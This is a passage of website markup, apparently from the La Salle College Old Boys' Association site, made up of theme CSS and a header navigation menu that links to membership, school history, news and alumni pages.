<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li{margin-right:8px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:8px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px;color:#000000}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_36 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 6px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:10px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:10px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-5px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header 